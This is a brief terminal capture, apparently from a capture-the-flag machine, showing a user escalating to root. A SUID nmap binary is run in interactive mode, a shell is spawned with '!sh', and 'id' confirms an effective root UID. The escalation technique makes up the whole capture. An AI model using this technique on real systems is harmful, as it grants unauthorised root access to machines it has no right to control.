 robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
#